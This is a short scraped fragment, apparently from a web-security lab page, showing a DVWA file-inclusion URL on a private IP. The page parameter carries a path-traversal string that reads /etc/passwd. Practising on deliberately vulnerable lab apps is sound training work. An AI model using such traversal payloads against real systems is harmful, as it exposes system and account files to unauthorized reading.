 192.168.10.131/dvwa/vulnerabilities/fi/?page=/../../../../../etc/passwd
192.168.10.131/dvwa/vulnerabilities/fi/?page=/../../../../../etc/passwd — Visit
This time, search with: